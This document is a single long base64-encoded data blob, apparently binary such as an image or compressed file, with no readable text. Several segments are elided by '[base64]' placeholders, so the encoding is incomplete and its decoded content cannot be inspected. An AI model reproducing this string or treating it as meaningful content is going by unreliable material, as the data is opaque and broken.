YXszVfMz+McACb8AdzMz+08Asj8COQATbnsNWKAw6D7R188Dl7MBDPLTt/beFqa2YmMazpAHjAhGc6caCIJujK67j4B8yxC3/wgiMgAkI7gkKHSBeswBFw8ZVypCRwaWJQ4kii7hkjQW8K7CTFbiR5dFBxj9bdwAuQNBAAQi+ggf+tNMTy1IZtYquxGk9OGLBoZ/YOclfyQSbAAk/3NCnwgQ8IcvmqL9LygSv0dE8T6gSEr/iCMphwySi7AldWhtFG7yk7cibY7PQeLWVsah2QJc8ATl58Bavqsp4AM1mp1gDxIIQGMwdU/[base64]/d814Hytndn1EN7HwAO1Hd928AEgMlTHwWY+IB7TzVkDEMdwHJz1IFVa2odSHVlZAJ9v+8s/rWSM96PgtYFWqv1DYZFW+svCRiBiRtBYRuDEUg2NJu4Xg+wij+2ANPDiZu4ZUuwiRO2Yae4iT/zYovzCdO4jA9wIJj4Nde4jXuwip84HHxwkidzjTe5B9c4aB/[base64]/lns8q8TTaA86IgHcwScuI57cDcYOWMbwQVfthHItQA/ApLfOAIjORx0u7d3uxFIOZR/+7cj+TPXdTcH+Yp/MByY+LR3c7YreZQ7uRFoewzP+5SfuI6603iYQE1rJ5SYQB2dlumC6wIIgs2F+fi10RuwucM/vG7jNiIoopVy0bwO9wpAEZ7fuaTleWtBAjEIgnS38XOjgRoogiKoARpwQaBfzLYGQaEbOhT0ApwyeqPfvMS6tMSSNB9XLE2TwGViugXMd4T7aXsX/T9YeCZkwlHTHd5tA31TeIVPeGdA/dI3fd3lOinUwaqbUqsTuKYvvdj/bH+SgtRTxjaIvdrX/gF/TuUFejKsgLqB8o+wt8lZo0Vg4HKy6+9+mTiLS/C7f7OJD3kAS7uS//2MI3m907uJizsCd/sH9wKKe3C7n/i5N3sJv/DiU364X/Oz17i9B/CSNz69hz4/SD6TMz7l7bt2jEc/IpEFyFqUIMsTFbzmheaHeLEzROmHSEKa7wHwA78ftALx3zYi2JmVoutsooIkdAHpRppFK4udz4dyyVkU9OYijHwSlDwnPPArqAEXUJKTZOx4G7p1QoEi1DxP4vxKB2+k87wctyLQF2/xaiYJzHefNkN7Z2qmTjJ9NwNA/BMo0F6dOs0GDrRnL2HDTHUsTJAo8UNFixU9kDG4/rFew3/N6rjy6GpjSVgNt9VJuA2cR5cCSdVhwYHDhg0SbC7QuZNnT58LbG6gGYBogAUSkEqguZRpU6dPffyQ2o1fVav86Bm7ys+IVHL0wIZ9RHUrv27dwoqVuvaH1rL82A56CxfO3F4/6L19xNbqmjVzH/2t2nau1Lxz+7J1u9UY27pvpS6+enft47Jsl5bQvFkzCRIdhHLo0MEzCQsWdKTWsYN16x0wcmRIMBtAAgC3i+bWnRuACUK8ZAV3JtzZLGeO/LRqlY15tuXMlftBZIqXcWfFZ/HipWoTqj+xdd+uPTvBAtu3yZPPkCEHkkjEUE0JkiQJFzSceuXX3wsN/[base64]/+FwDDrIY65PPrtgiDLK1JLOqmx+kmCuVHwC9qrG1+hKsrEcaHSxSSRHbalFE65RCVCks3Sqyt4wZldTC1mKKM8462Ek0z05DTUDXWgsitvTOA2C3X3U7gpBJtOPlumOd/uHFEUQQUc7ZZ1tBRJJJrLtuFlm020SSP6IAjzdey+sV3PXag4QYYgTxjwtF9tNPGE64oC/AAQnU4QUUEcw3QQchjNBCCzPUkEMPQQwYRAZNNLADBVQ0LTUgMLmyIVci7tElio/8MiF2MrZYSUzIEDJIIi2yAZNRXBrlSB4HUjlKGXY4GZ6OBnJFpJqPzFlnJBOqBxM6ajqvPKDQLDrNDXgTQCml4myaqQjWKvWqVOS6ahBG9SlrkE2rMobrR9eqmtWp3no007IevbOsT6WyatW3Bjkb0rey6tRUUO1G7NS8x/4hs1dL6KAEDnZSYDQTTDjtVlxZS+KIFWTjFTdg/oEFQNhJVFHF2GO1SdYUZqGNFhFHTFFFlllooQU77VRBZZEokPCWKPR4XcBX2tMjF4k8iNGGlzPo4wK/dnsRppd4/6O33nv11ZeF+7aI0N8FNwx4ww4FfgGIIDAsUYMXdMC3gwM7sBWHihtSWWKP7KmHHXC2ZIYUlXOmeaBmjrQ/ofbhAQd++UehsixIQGRCusgJ8ucR/B2JSvs70gUgKIOcsYwUTfoHKZjhPw1qsBkaEwg8fiYB84ynTEYzoU52wzSnrZADDAjbXAYhtb2IbWqHYQwNq6KPuHSKLVkryxoY5agf4DCHdOLH27QmN3K8hRyJ6hTYDMW3y0RRildh/otmMpMUFRJOJx2YQOIUpxrGNc4Mu4oceSZHud0AAAaE2ITmZMG5zjnDFMti1h0dgYrSVUcb2lDdtbYjiUXkAQmxywBvxpOeBcwukblbQRTygApiZG4K9RlefoxXvOMlQQbKU97CmqcvNPBHeqWUEBSgkD3sXah7CwJR+AyEL4V95go8c6AtsbQzXdYSEx5hxpE8Ug/66fJIdOgAAQlYwAlchA64HIjP6vcxOkAQgm5gYEJuhE0PNoQdDRQIODBxhZ3YJgACKOEJi7YbpbFwhQ1wwTudWJU8McYFNrRKPLtWT7S90wVEvAo/z2YqFwR0agMtzDt/4DapWSVuVtHn/triucSy6BCeVSxLRS36T34GRSda3KIIj/LFMKZmjDRQAyXYYMYMmIc2vlLjr9goiDfG8Tp9vM52TIGKSOw0EqhAhemc0cc5DocX2uIW7GLjUvGAa5EBwJ0jIfkeZ0hCEFMQ3n4yKYxXxKuTAqpVrVSTIhWFEkFQ4AQaTOlKgzEIexninvcYlJoCrShfC6sly/4Bwmw2hBQ7swQdLJGzZqKMryfziF5zdom/6mwCWlTmRJ5wMoYUtgzA5ObPIHiCZiZQID7zps/0h6XJCgR/TtiJAJxaTnQa7VdbZOebKMBPiW5FH+/0YVW6QUR6+DOfRNQHD97J26rw05/0eCdB/q2SCtvC7bhW4cFCq9JQec6lG05MBXT5MQiMZnS4LsAn3/[base64]/mWQpB/ASLPDoY3VAZLz+AxyKjcAlCIslKSc5R5ewHzwu0SU1Q3nJN+CJAHBzztX+5Ffr5IBrX8uBA/CTB9R952yx/sI1Y2CXH8ZwAQ9um9zgdoqfqajTO/tctndyLbuQdih2BxFpfmiaMYmiB3Ap3Y3tcnfUGQ2vT8i7lNE0Fr0SWW97WSOE+FbjGKvoQg4gd9/yBOA8+/1VAo7g35oKFcEB7iOCkV3s68hCFdvKQ4ORmoHJPTUBspmdetSznt1F8lyqqKoW2FU8YRgPXpxUzYnR/ZkVr1vF+XKxItIaohvLO0OohAL3tjeiACVMlgbysZmrROTQ/oMZBTe4wf2HZAv+wx5EXvg/2HFwiQvzEo29cgHLcAlmBPPIOPiyMnw55S7rIiFdLvmYk0zyhOjiEhp4c2rNKec5n7bONHFTnpcS/gF+Yle53s3bcxFjaBc4mraLRgw/Kd1zThd06Kiy9HAx7YK+OCpR2nUBdtfgc+5297t5OzVPtMiUCXjxmMm0wAnYqwMPyEAIcrBFNWhdCS90KzYZ2IC1WQphXxcF2F34gySAQ2wEq0Md3jA8sg+vbGY7Ow+NbzCup93IBGxAqdjOdg4a/x5VOGMTU7CqIkCcH0Vw9dzpPvHCFsDudeerQfBOkCu1Z7CAAcHe9ta3jvuNICKH/BIeC7iWG4LmS2y5Rw23hEcdGyQcgHngzLhEGQrghDT7vssgf+Y2m3GJH6N84wkhMhdPG2eZz/wowFoantnJgAqsnwftd//72f9+/vm7P/7zb//6K2D/+tufB/jnf//3T/4CEP7wrwAN8AD97/8EMAH1DwEd8AEhMAINsCc8qrwmIikm4OxSwwOEQA9s4RhAEBTUQAimgO4gx75mg0zIae/4qwvM4O8279gQzPBo0BtmENnmiBcYr/GerVtWoKUijDyAAsJy574uLA8gARJ8ahOcQRDOoJLsAw24qqvCpzRM4DNG4/QIR/VU70Bar0DUavbEEJUAhAzvbUR0IGHyhQUuQeUSQhna0PcSwvmIbJsgrg7l8IMuwRCQL/kmgAQsYfg8ossswQIK4AoE0WOy7+HmULHasJvgIRJnpmcUi87ijPx6YgJQS53Q/u/OOrEpJkACRXEUSbEUTfEUUTEVVXEVI5ACQKqjUo0mJsIELC4D0U4GwOADaU0EaaAXzYDu6gsFw2UFK6co9C4AWqAL8uAP/s5Yjq3walAdki3BOocXvIMHefDxIGcFG8kmiDDbMgAGLgySzMU7pqWqgkAG5iMdqdAKA2c04LEDrvAztpAL2e1EFMH1Ysyt7s1D6q32yvAMdax5buASrC8hcMEg81AgWE7gfm/gemTIyqAPky/jDlIhWA4HCqAADOES7PAl4JD4BqIhdQEiT84QfmITy2n8dCLmXNKcfGJwzO9Nbs5pGoAVcTIndXInebInSfEAkGInwk4WZ5EW/g/[base64]/[base64]//tE2JAikt4ChPAylJAHAYlVETx1APdVDb1E51Yk/R1EzM/mmNpq08gqJTbaIptCgoVOjmRAj5OEBIwGgG5AAEj8EWwGAGdmAG2vMpleDW4nM+zePuqm0D4Kw2gOJTW2Az5JLvYMDvChQGnRFAr6N1ImE/vXI/zeBAt5HvUnABOGDCjJEuL+xBMS8JJYkYeEEQKjQGMDQGEOdcNcND1XU0tpBMXDL17pFETRRFZyxCtOdFK/P2YtRAWMBHebQMADZgBXZgBfYKXqAMhNQQroBgGfYKHNZhNSBQj1QCMpNHLcEJmhQBLMBfo9QS3IBhBdYNOBZKJxJNtHQlfcJLvxTssKjmnMJMcc7mMlW/1khLAQAmOYpMKNATY7FRN/Fm1QjO/oyUTGCOAxr1aJGWUcUUWFJ2ZU0WprKVUz0VJ2hyTICiTE2VPE2g7T4wPdVgBjwABEBgVp9yCmwVNlagBcYkARSAKzuhEyaBEIblbTthFWbhWmRhEuJ2CmBgbYv1WPfzpzSnWFjHp3bqDyABcJmxC9ySnBJpAewOW6/NQR80A5AAEnZKp8BSFQjhDMhVB861MDtUcF7lQ1NPZRVAALhwRV7gPpLAXuXNMlvURQVyX/mVQiIkRTRAMe0UJkkXcOCxBFI0RZN2M5b2VzpKPJHvsTL2Npt0IzeyIqhpeqmXmk7gAzKwYCQzRFgACmLFaHoVZbvUS1O2BApzTItiVD8x/[base64]/[base64]/ECrOLCLMwf5eMbzl/j5EoDFkoD7kEggQBJCCRbXORC+ADHLmRITmDQxeMkUIG/sDPZF2KSzP5Xd31zigHlj+5aUJZlB/alw2ZIl/WlD/[base64]/oSaG3mTWqmJNo1oVqkA4KlBWar/F4uquiVTK7/DY0vbRIyNtpaXG2ltp85eEp0Y2KyD+WptAmYtGJk1w1RlwANbtRKEAO1OQITreoRL2GyRYAWOIBi1+Qz++q9t0Bdq0BdmYRMEwQyOoAvSwBFg/LDr6NmWcREkYYh56g+EGMfjmZ0t+w8w+7O3MXc2ICvvGbTD8bNhADZ2p6dQQRLSoIu7O6FdO04ueLbRuN1KA0SEhwvsRTUwWnvj+AxxrKM9esV2F48/wwQOB3iDN8Bz+aGDEuyiWyJcerqpm6ZrGrup9yK8GHFKVQJm4BWf9jbMe6hRyNfsbL1p8mQhLFMZ/gl+b/aU51tUtZqtF8lIZwerjVGpjDSW6zvAkfZ4R5mXC/2XEXyphFlN4KRRm1OLTOALOrgSqCCa6RrDMfyuy9YHP/yzrTIGpoEagn0cxsEbXtgXArsdbHAWpmCbi9XFe7hbducPbHyIdSoSfjhzrf3asd3HfzzI5XPIK6wFsjIIQ5tcIOdxcmC0e2oR0sAMpByMwXiSw9gpGnq2ieZdV2xWbBtEoGD06GVE5o0y6VhB7MXM/W3dREPNsZBRTXq5ST03WFJ5/VACCIAA8Lx59Vx6+fyRKyJ0v8gEYP0Exlv8zum8E93X1ne9B1nO49zQhRaC5zsWeRaX/bflfW1L/pcGwEXdgMFarMGXrFO9rGtDmFH50mHbfHk21kHBFuRaCGjx7G597WRgmkEAr39RPnvdKlvAF6iBGsbBHYhd2QdbhqehHdA+GjohBngltNvD76r9xnlc27f92odYkBZ3KsMdv+iS3I/xyEEbbdcdCcgRPlwQcbq4wWO51bdaORfgmJqqJW2CYbKw30UE4F8pNXQMQzCa82csNRD+QFbMWknjcKyQQ2FFuZf7gB/aTFq6sS4+4zUeem9zzzueSGjRBD5AlrVoBnA56GH+5BE9zvdr5xn9ZRlYaWION3jF6I++mJEiJ2B5lve45Y/xJcVDtZLC1Xv+VdJbtZo2S1ML/tURPD9/leZ5fjPcRAbczhZA4QtOYCKk/[base64]/t0XPvj2zfSDCdSmT8gQTZY08okAkivvCv0z6OmhsVq/jt36VgDcKUYP0FWn+LLEsxOXsEHsBgkctnrd6h209IrMJwoo3V5q5/[base64]/mJ47ukYmiSgeZlj/V0KJ4AEFnheaqy1RkBss416m22+8bYbiL8JZ8JqxE0wA1hlbfpcAt3ROlp0XQGoKXvZ/ZodVHEieCCBugqgE4Hl/YpeemdtIJV7XZmm6U3d0RdghJhu29988j2HK2nW0scgVwA6uKlpVO1nwhcXgqJGqxxO4OGHIY54Yr4pCvFkFEgcgQRPZ1AzTjwDFcSNNs5oow036uSIsC84cjPLFDphlFEUXSQJkioefwyyx0pKIskfTwackZQwVWnTdFjuxFJLGaWhUhRR/DGmKosoFUPPaFKapglOXTfVgLveZ1pZ6TmrmJ589vlCEHHNlaigVBd6/hcQgQE22KKHNapYY2yVMKlkk1X6GLf8eYtTuKK9KmxZrYk6Km2lFuDAb6jmpupvrXYqw3GzFjirALcKeCzbvN4kALCOvxnVdth6R3iyYa0X4XXoDRh2tNAFwJ7hEy1OkYICsKeuZvqpjSkHmuLqHOKlk5sgeKR7hR+7QlQCCihyzDAvh/WCOKIH+qKoxMk/sXRENO4YXKONCptiysINP2wQxbSoow43nRxxUcYad0TyJiGfD/JIJJsMZcYurUyTrVdm+RNPQnVBshlIFDUmKoKkwbOlwKApMZjCFGKgpjfByVzRCUuzlsY0aDnmaVFTA6AKhSi+ZG1rLEgUYbz2/jWwbeBsfJJMCdJ0Gdbtx3XUiR1pXrUaAiwAVK6p22vuZpu8nQpVJ/CbajpVAiHEiXC5SpCDwKUr0lHHV49roucYNLsMFGGKVCyCGK54xTfsYYtc3EMuvgjGMIoRjGKADrVox50VeHGMZGyBtjgDgzWyMRd7gMG2/tNC0rhQj7NT0OiU6B2ktUCOYTTHO96xizOsJnj0Gl7x8gUCGqBoCmmIQkaAAgNfxAN6NkqYM3iBCqOoghfOWBg3djQJXmhDHb6QBVDEt5E/lA99tFTFJm65CUmcJCUryUgX/AW/DHBJfqDhzkwy0IUvteR/kiilKsQ0pk0sAoAGnIIgCCEI/kGcYSkm+BVUoDIf0TVHAOvhgAQ7YE7G6GlPfKogFDCoAcAUyi9B4GAHX/BBECYGbAqYINnYwpRJZSZtKuQMHqfjtrehRjUynCGobHhDHNZGhx/goW+Cd54ZmICIucJWuBIHSPkw0YnAgoqcRsecAOzhHixtqUtfCtOYytSle/AKB0Q3HzHM1KXlcKOvNlOEnba0HEfQjBa7iNSkKnWpTE3qCkLKlaAK9R7lIIFp5lUvD91LRPpK0b5o5pIoHEEQ3jCYOxDGsE+iAhGIgAQiPCKITTjjYQmTBC8cxg1XwpIjHjFfLdGHy/WlxJL/+uURginMmOjkj/SZSQuexBKh/[base64]/tKYJvUxkBpxg3qqWGse2IoIk8XkCHJ1mDpkYddV+mIWgjCSxpDkEUn8FbC31CVKfulLjVkyvhibkkxsZcSdmCEoMEhZGhaxiOpx/u8gTFaHM2ThjElkMw2h5WbQRnsV+IxOnOClFVcYI9wJPi0IaMALbvmig7vg854a9C2bcTsZDbR2MbB9WtmY8hjLUIagKjzotwa03IU61KGhIhVEJaqaVV0Xu6whjxBKYLTuzupWxkoccqmTgAM3eNOc7nRL/8seYa32KfOtbwve9AYEF7XUnm61qztdjiSYSMJKAOtQnrfJg0lPFY4oyofZaoYNVCQBMJDrKruXCFV2DxpnOEIyzXDkWc74fLncpf4smcxfIoHHK3hlwHhCJfHsRBAwCJ+RhrIJWXDjee7AEa7bEQ3PEuIMoa2maFFIlajIqVh+HOeuAtSYPdtZ/gdoSALUCmUXvMgzCHNJM14cznCrwRmd/bTz0/BcmTTt2bjg1FThAn0aBBD6udAlFQ4TfVFGuqrRZZHBDCKd0LF41NL/VuKAX73pcqBj5zyXh89/Lo98CH3o8yi60edxj3nsY+lM30c+Pp0fOKGm1PJoetPf0VI7ToUqqWYpOqzOdKyztAgluDnOzy7UqoN9H2Jn8CFmnSIUTMEMGjPDus06DmpEgxaYfaavU9KynEQhxdxTB2UbdqMnbQwlffVYZh//eFpW+w8ATGYOFH+Ew/L4CGIVK5FhwKX3tmAF582mSrogCLuqox0Jo8UsZuEOfvDDH7SXvT7G4YvPTmLe/j4rbeSk0+8u1/w+ARfz0wiehDMLiuF0uQvEzwz9qtXF4naWTJ4xbimO+7lthXMbakIlN1DFZgIFgC4OFa1oRg9RAkGENJ0I911/0xyQRSiH/e+P//zrf//87//95fEPASiAA0iABTiA9FAO9GCA+3B/uSAhp1EWe3B/+WCA//AO96d1W1cCb/B/FYgO91cEMIB/Q0eCJWiCJ4iCKSh0/seCFGiAH8iC/GcOkeRVQjB3KZEG7XBW7RAjDpEwvOAxkVAUZlATjJUAOfAGjlA9DKMOjkBKDMMLyZQGjEcyowR5Vwh5IKNLU2YGQ7YRyaR5VNJt2bYRmXcERWaGzpZ5/mawCZzFMK9XVrkWD/qgD7JHD/pgD3loD/wwDnogWlunOYaDRsL3ORSBJxIUW8anA1xgZggnKBrEcHfBfNFXF46oA9RnZ5GCJpjBcZDmcYCGHAoVJ0NEQ6aBAORXN9K1Q7yxaBxCHI52HO/3HANCafchXqQjgfZnSIfEi73oi78IjMHoix1YgcVogAiogAXIgPb3X6vzFAOSi+XgggV4gfYHA1JxFRtIjAUIg+UQgvf3DsYojuMojtWoc+SIjumIgLpIgyoyhVKoIz3ogwoDSoiQB1GwAoxFERmABG/gB4iACqPkCFGghJm1CBsxhR3hEVaIhQ2pCpNgS5IwZQC0/[base64]/2F453CZnUeH/oEJmV+Q90OYM0KARsgBI2YwbaEA0M0YPeQI/PhBJIEHg3kQD96Af/iAiO4AiRlQeLIAgbwVdItpCZJQu7qVm8/smbkDcJm5BNw9mFMABtJxMT5UZ6HUlvZ0CRafA/lScItDCTGPYQPeI8K2kwNtJKskALOjh7AWiTfTg02MFl4LUgScQ4l7NOiThbRKl8c8ECfeJwj/hbiPGUT0kZUclnxrV96xmKypE0MjQBznWKE/AaXXlD0WUqH1AA1KUbv6F+DcUBX+B+DeRdA1I6NHdpoCGB5mAOcGmZckkPIFqXIxqAJZqMBLgPIGoOrIA0p1EErOCiLiqYA/gO5lAOOuqiO9qjIJqYBIgONVqjj4mid3mBIEqZRxqXJQqi2NCOXsCZvBQFs8ANoukQuadLkRBi5KaPAYBMrhkJsJkGPZEx/gipkLhJWbvJpm3apo8XnNmETf9jBpnHkV0APkTCJStgBvQ2nB9JZR0pCLNQVnTYbijpI2fFbgmBqJMgC5PgCzJJD/bgD+JJD6ugBAmEFcDnR1xmOMPHnnu2Zy8ABZeIW/Z5T8tXT/qkAT6ABa8Kq7CaBZgYGZJSAi9gBLGqqz7QHzf1iYOzABqAAz5gBDZwALmqq8n6qjaAigyKrLH6Ax4AlhdwAq6arD9wAKbRUBIgBC93LN4FHbV4LIBkBy4qokw6jk5qDkFamSq6gC4Ko2QhAUVApDZagTlar/m6rh6or0aKruiIr+awpP+ari4KpZGEAlNKd0YyCxIzDTE5/g07wgt/[base64]/C7htIK2o6AOBywA+gLhYELhYgLiIewALcAJfABa6Aq67Inx61KE4Ua4geq4EW4Hqig70AHZHZ3QmCHTyMKQrOoAtCqKsQBo0mq83KoABq681yq4COKT5/[base64]/mD8DldMD2eMxvSQD9gwvAG4D13MCpkRJ13sxb2YxbgrjL+YDhUoD77YxbsrgPRgvIMcvG0cgGVMx+/Ac4vMyDt3xwGYDo0syeiAyHAcSULgBUj2JJmXA5sAmt4AsdSrDRP7BzCgjxZxJHnAvaYgCT2BESAZsoRQY+WjWb2pvur7qLfUsi1LnJiEp/YTemkYA2ZACN7pIw+xIz0yC7spwAkxDdHwzNCcIzLpEN5gqLJHewJokw4ctVPbb58aSGRxTqI6QW/xAlBjNem8ZokSfS+QBW3QB/ZAgEqMBTdgZzgAz7Cgz/vMz/VQgMPAzwF9wlmAt9OhAGbbCMOwDf4c/oDDcLaNMI71YLYW8BsMYLbyHIASjdDDwNEcTYD10NEcbbaP+wVnSbnIQSffFc5UTDpWjMVa/LldfLv2gA23Ow9ibIDpwMYLCMdPkSYSQMcwPY5dHAwVeNN0jNRJrdRd/A0VGAxI/ci8Kw9IvQU0oLyZnBJ4yhKCsBDyiLQK4QzTBAPTsZq/xlZKuAhm+hMIeU2yHFibkErLnL4pSdcoG5zvy8vRCVYvcRHwI79nQAidMAu0sBAHrBBDq76R+rA0gmvsNpMvSQ22V4c1WZO25wXm6c1US4gAF5TkTALJR59Wk5Tr3M743Abb8NF90AY2YHH4DNFM6tA+kCb7Bhoa/tAGr02AL9wGDC2OJ+wDemO2AwgPZ4va6Wi2ZTEDejDDJ82WY8Ect7g4Lo0NUb3U1W3d1V3UBRgMAyuA64DT3LjTytjTmhHUQm2MRG3UwBAM683e7e3e783ewNDUBvjUdBzVnqvTXcwIM3DV2ARtZ/heXA3KPTi93EALkkCE04FMr8mx1OOx9rOGHCmnuGS+6SbXr0fXKWnXueSy0dmFeIoE9csT4CMwm0XYRKvMg33LkfqSLEmHL75Jt+cO01CHLi57N37jGKYEgUg74OGTDCQdxLdajqEWfOIYUZPOqiqJGbTOHUQGbQALBajDs2pxhTsM6HrCOHBCMzwdLHDb/gao2m1w5QI4DI1g5o0Q5QI43G1wAn2ruLj9D0pstvCQjhLNB6VhAnIgAxzaQOZyK/omc1XcxdR93YVu6Bg9gMmQ3QeIDXus3eHNovq9GeVt3hWI3gY4D/[base64]/tv6WLZjToBmG88CqNFoS+cCeMJ+i9AD6NAO3wcb3wfFTfEcv/FtYATkUdJsaWmzchMLsOUmBUhjgA3AMN2WfsUwD/Mz//IzX/M1n9Q5//I538Y6jegCiA3rUIA0DemrK+nkffOhXoE1v+gEmOkoyulODQxVD/P3TbD5jQ1bMAOYHAfCKQhp+F5m4OoETr2+4AyzzlgLcAS3bgq88PamYAauXFgd2es1y7Ll26bVruFynUtwrXt3TeG3JAjmdQaCkJyBLe0oK9gZfuLR8JKbJPkGIyO4Nw2+QCPPPA2RP/mTrweYjRPpzhXqLuSianE6kATxDnHzzpT0jgV84PEU/s8Ha0t9N8AHfMDwlQkPt48FlpEmbOMDuA8PQV8Ptx/7fXD7yc8HcL77t98I8AAPub8N0N8Hzw/9w0+A1w8P7HD7j4vcciAtHIocFSEBJqCTUjEcLW/1UZ0O7e/+7w//8S//7h8MVl/1dxwOwNDGwbAPylj1hgwQ+4ANZFTCoMGBA/8tZNjQ4UOIESUmDBZx3jeJGR1+wwgxWMKB8yKmI1lyXcRvJUmGG5lwCxUvcTZtShPD5pEjMFoc8eWN2s+f06Zx8+VMkJkSCwIESNAijSRTvKTyMrXC6oocOXB2MWMmTRpBYQVJIiRp5qRJsmTNYtt2ltpJM9e2VVu3btyc/kcIHcnQ4gwht4HX0qLly/DhadTajWPszl3QaJ18yUrsa5WvxIsdO47XeZwJDqFFc1ggAMBp1KlRCzANQEAA1gIWbNggocPtDiR07yahI4kO4MGFByEe5AUJFi80ZOEDC+IwPmR4835Bhs82jdn/sYtOAsbBEhKWjvfBx7xDeM0bsoMID17DRuax28POkP0/PsO0/0tPhsACAE2o5ITYCjSQtdJiW6AEE0wA77XxIpRwjIRE2u9CidIBCZhkOPLwm2Q4/JCjYOx5KJyB6IFIIILAKwEkDGPMjiKLOpKxIY4i+ggkCx8a8Zt9avywR4c0HCgRQjZRRZKvaoJBpwwy/oChJ6CCGsoXWjYRJI0zYmghgy6eikoqU8yIMgOrtDqCK6/CksSsTdCSMy21BFOLl7ScIYywwN6SBS1BpEyDkC/1AqzPTjqZ5TBGDYsmGqESo8aXR33p5M9HE+3kUUin8cabdtrhrJPRRlMKtQBUW800AwMAkDbcbpuutyB+Ey644nQg7gUWSLCBjz7qgciePvjAYVYS6jBvmG2adbZZYR1ix1kTGYKOjxtcTCpCBbDgoxGHtuEj2oWce4gdcBkSl4/33Fvvn3qae9ahep691gYAF+BAji8SPPDfBSQwqEEHG1RKQoSXojCkGxteZkOII6ZoGYorXiZEYFR8iEVg/[base64]/d0aePLQlvxImSBD1ccGsYV99wbppHce4eF3d7NM3EbcutptxHkka+9IXiST56POv4L+AtKODAwX9kQBBBxghtkEDQIE45wDFHKF4fm/hiXKX/9ZfZx/33445f//fI1dmif9T0+iJH1+xcFZoYEw38D7N/JIJIMAopiZQ+ZR/vm98AHLgOACxFg/[base64]/zoqPHPXIPGHd50L9kd4CZvALAhUoQWYUWPc86T0HiW9C/uu7YB6zo8H1TTBG9VtR/lz0ggSqsoIJ9J8BH4JAAi7QIeKgZS8JKEv/[base64]/1HfVR3oW3UIQsSyFcJfvGFfyHoe5/8pEFEOT5SDvOU/lMlhlj5kHW40kUk/[base64]/viHPwi8EH+IQ8ELZnCDHSyOk0BErsIo/vCBC8wQCz/Ewld1SFbLp78+OmF9FEawgRfi1vKVgQO9tY0hxHpgC+NSFMdZX1lNTGAC81KYF7Zwhh2SYFEII8MmRnFY/UfhHhNYxkYu4F3H4Q1fEMJLe80A37wBWLsZbRaEdVudZDGTb2INn57tpzXNydjGNuqxZCubIHIAg8xKaROz+BulqOEOfeQ5HlhWc6L81MK9yYIQZ7in1uyCllkkFDTaDU14bpuqpagGNpqcDW/TaFHgWk64cKzDdK2ViWpZS6S6Oc4NOp1HeHT0CrQVDXist5SOfrQe57UWLCQJj+WV17x1YE89eOqKQmYCHjYldrGNXa+OHqC++foC/ij8KAAJIG6pDvJv97TloN4+OmFjMES3xWFgcIO72+Mmd7nN3W1NhDvcyyi3kNX9bniru9v0gPc6xl2GPh7ECeN297vDYW4FSIAF5dYEveGdjHEfZ9zphrc4DPHteEc83A7vt7o1QW5h0EPjG+d4x+0Rb3t0XOQd/3e3l3HXdsziDEfY65cSwDe7cYqLWJpFYd/2Fi2FOS1j7iejZt7znvPJTpVV2xLByZcYBJEtlBpHnvVMDcCe+VKKqsveOHsGQZj2LXSyJ6K5sehWr7ih2sYtqq53RmmDRzcmyHRGgxBrenW0GQ6xxyiW2xsn1GG9LmNHHehgkFIBflsB6Ch6/jwtX0luw1y4ZsisxwsPmMq38ECtgw9YnC8lgEIGspl2wbzX+f6ymqjhG8++vR3vc6f+3Ax/N7sxLnHYi9sQBle3vbuNb211wCCmN0TF1U2Pi5P7CgSn/[base64]/qi/O4hGOwiiUoA6IAWHAIf1sqlQa4YTBIcT3A4VXAhwmKmOasKGsIdiY8F/[base64]/[base64]/X9CGmgMbPvkTrgCnTciaIKo/V4TFV5TFaGAUNCOMVVDAToiLvYCBGOgStKGFziDAAtSHA2SnVdihg7IncOIZQuC6u+Cy/jmhhWeExtEgqvwCGMm5RhDUxhEcjhI8yIaoB3R8ghhcQYdoBkygAxIoQStEH1LAhBdgKB50AnNsCFJYwnowSNmMFpliCNI8QSFkCHhoyCVcCCokNitcTRKoyIDRA1A4AVDyI9j4PP9aMf96jZA8nPARgNB4AjrYTqEEt+38TvAMT/HczjuIt1cYT/QshZoEN34QhvBcT39Yh+/MyRADT5+cuDv4zjtYh9hzz+88Dv1cPjroTn94hTs4UAR9hYajA5/Mz+/MuJEbOZl8twiFzwQLTyCAgRw4k6zU0BwQhE4ZrVf8yj8TG5yzocRMC9diRcCpJr/CMrcMRTWLy7yZ/rqy8T6eQRtfGEC/zLNxmMXDWL8GhAFC67J3YswmekzIJMl8mcyJ6q1WA48Q7J6204FyFEiHYAZMyALkKMfgRK7P/Ea4QkcScM2DuAJM4EyGyE0nxITeXAhMqJZ6XNM0XYhRaIhx3EwMKUEWI6rRU4JjiIEyfDaO7EgybBCNTJUF2QAEkbaDEQAG0U7ujLd1qFRLvVRMzdR1sNDzRE/wvAMCNTBxcFDwhE/53E76zL3wVFDYo4f8DAQLBTd6CATwVDESCNAFJdBSEM9SWNAG9VRgZdChHM/yXFDwBII0iRqf4QpCSCGuhEWwrBMTFbQjAIsUNS0WbZSYi5QYjbn6/qPF1gqoJkmDHOiCWcCzHvXRabC/WfCEgDoKvTDSd4oLCXRMyLTAbFMQBOlT7VI7T8rMJ/jGcBxHOlDHDrgBMR3NhhwFcACH1ISXho3YJ4wIdmjYErxXDijH8PoHTCieiV0Iz2SIOKVTUmAGZnjTK2zImbIHk21ZWcMES+jTfD2BY/ACT5JOQz1U2woYBuEARkVD2mINjiwBSR3QqLTETiXWBI24dRCGBusGOjDV+QTEFbuB8LyDWDUwehCGCY03Vw3PMr1V8hRQAqXV8AwEX403B0Xboz1a/6QDJ1DWI+iKcd2ExRgHqKMmaHUGZ+CFMUu/9rNWv8HW+GOUbe1W/m/9VnZlwJkghC44gk8MLQK0q3iAurccora40SloAWRSzK6j1xyihS/C2ChdMQCJHNaQ2X49iGz8pFkBDku4BDUF2VG4hCfoAA3QgFuV3XO8BN/13Y1tPGbwXVJw2IjQhd9VsXuNXVm7hIddCHjozZBliN/13eAkhd+VNVLY3u1lQXi4BDqYAJkNGJrVA+gcGNpKQxd5ElebjTQ0QxsgA/kN1bY1T/mVX1ZtW3ogA1O931TlQQxkgSy4XzLA2rYdVQLOgg7oLRK432J9N3Egg7IlYPllW3WL4F5Q2wqu36jshfvdgqlJmrAgNHdgjLxdSy6KVrBBp02g2/ebOnIq/[base64]/53UO/DGVRDmV/GOVSLmW/POVQfgQCfgRTHmVYFuX9pYdU9st18N98ezXZOIABJuBeiGVgTmUPJmAfWODQaGD5vQMCRGW/jGBxiGVmDmYMJmW/vIMKBmVYjuZa/qZmbjblaB5mMsADq7O6pDlXE76ytdQGdX6Lr3GLsplbrEvMqYsbGa4bGnZLwMEiGw6cyZi/WZCEMJmFdogHx2Cmy6WireuSFpiCxPyheQXdZhzdJ+7HgLm81IVSK75iLN6NJ/DdcPzeS+gV3uiA2J1dML0EJ8CB